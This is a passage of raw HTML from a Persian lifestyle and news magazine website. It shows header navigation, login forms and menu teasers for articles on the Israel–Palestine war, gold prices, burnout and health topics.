		<form method="get" class="td-search-form" action="https://www.zargil.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="583ac17492210f44665fcea02e919f9c" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="9a4e101fd4253a9c96593f88e8adc3ab" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="dc8ae1a77f754c46e6231f69431470c4" class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div data-rocket-location-hash="66b709f3d14bbbd1a562ae402bdd75b9" class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tehran</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                جمعه 10 بهمن 1404
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">ورود / پیوستن</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1091"><a href="https://www.zargil.com/homepage-full-post-featured/">مجله ویژه زرگیل</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.zargil.com/homepage-infinite-scroll/">مجله سبک زندگی زرگیل</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-1094"><a href="https://www.zargil.com/homepage-newsmag/">مجله زرگیل</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1095"><a href="https://www.zargil.com/homepage-sport/">مجله ورزشی زرگیل</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-33"><a href="https://www.zargil.com/contact/">تماس با ما</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/zargilcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ورود</div>
                            <div class="td-login-panel-descr">خوش آمدید! وارد حساب کاربری خود شوید</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">نام کاربری شما</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">رمز عبور شما</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ورود">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">رمز عبور خود را فراموش کرده‌اید؟ راهنمایی</a></div>
                            
                            
                            <a id="register-link">ایجاد یک اکانت</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">ایجاد یک اکانت</div>
                    <div class="td-login-panel-descr">خوش آمدید! ثبت نام برای یک حساب کاربری</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">ایمیل شما</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">نام کاربری شما</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="ثبت نام">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">رمز عبور به ایمیل شما فرستاده خواهد شد.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">بازیابی رمز عبور</div>
                            <div class="td-login-panel-descr">رمز عبور خود را بازیابی کنید</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">ایمیل شما</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="فرستادن رمز عبور من">
                            </form>
                            <div class="td-login-info-text">رمز عبور به ایمیل شما فرستاده خواهد شد.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.zargil.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.zargil.com/">
			<img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png"/><noscript><img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.zargil.com/">
			<img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-544-300x99.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272.png"/><noscript><img class="td-retina-data" data-retina="http://www.zargil.com/wp-content/uploads/2021/11/logo-544-300x99.png" src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272.png" alt=""  width="272" height="90"/></noscript>
			<span class="td-visual-hidden">مجله اجتماعی زرگیل</span>
		</a>
	    </div>
    <div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-551"><a href="https://www.zargil.com/category/featured/">پست های ویژه</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "100";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "20";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی">تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا">تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" class="td-image-wrap " title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی">سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%af%d9%84%d8%a7%db%8c%d9%84-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84/"  rel="bookmark" class="td-image-wrap " title="دلایل جنگ فلسطین و اسرائیل" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="دلایل جنگ فلسطین و اسرائیل" title="دلایل جنگ فلسطین و اسرائیل" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="دلایل جنگ فلسطین و اسرائیل" title="دلایل جنگ فلسطین و اسرائیل" /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%af%d9%84%d8%a7%db%8c%d9%84-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84/"  rel="bookmark" title="دلایل جنگ فلسطین و اسرائیل">دلایل جنگ فلسطین و اسرائیل</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/5-%d9%86%d8%b4%d8%a7%d9%86%d9%87-%da%a9%d9%87-%d8%b4%d9%85%d8%a7-%d8%a8%d9%87-%d8%b3%d9%85%d8%aa-%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%ba%d9%84%db%8c-%d9%be%db%8c%d8%b4-%d9%85%db%8c/"  rel="bookmark" class="td-image-wrap " title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید." ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید" title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید." data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/فرسودگی-شغلی-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید" title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید." /></noscript></a></div>                <a href="https://www.zargil.com/category/featured/" class="td-post-category">پست های ویژه</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/5-%d9%86%d8%b4%d8%a7%d9%86%d9%87-%da%a9%d9%87-%d8%b4%d9%85%d8%a7-%d8%a8%d9%87-%d8%b3%d9%85%d8%aa-%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%ba%d9%84%db%8c-%d9%be%db%8c%d8%b4-%d9%85%db%8c/"  rel="bookmark" title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید.">5 نشانه که شما به سمت فرسودگی شغلی پیش می روید&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-553"><a href="https://www.zargil.com/category/lifestyle/">سبک زندگی</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "290";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "73";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zargil.com/category/lifestyle/">همه</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="15" href="https://www.zargil.com/category/lifestyle/recipes/">آشپزی</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="27" href="https://www.zargil.com/category/lifestyle/home-life/">خانه و زندگی</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.zargil.com/category/lifestyle/health/">سلامتی</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28" href="https://www.zargil.com/category/lifestyle/mother-baby/">مادر و کودک</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="16" href="https://www.zargil.com/category/lifestyle/travel/">مسافرت</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/11-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/"  rel="bookmark" class="td-image-wrap " title="11 درمان خانگی برای جوش صورت" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="11 درمان خانگی برای جوش صورت" title="11 درمان خانگی برای جوش صورت" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="11 درمان خانگی برای جوش صورت" title="11 درمان خانگی برای جوش صورت" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/11-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/"  rel="bookmark" title="11 درمان خانگی برای جوش صورت">11 درمان خانگی برای جوش صورت</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa-%d9%85%d8%b6%d8%b1-%d9%88%db%8c%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa%db%8c/"  rel="bookmark" class="td-image-wrap " title="اثرات مضر ویپ برای سلامتی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="اثرات مضر ویپ برای سلامتی" title="اثرات مضر ویپ برای سلامتی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="اثرات مضر ویپ برای سلامتی" 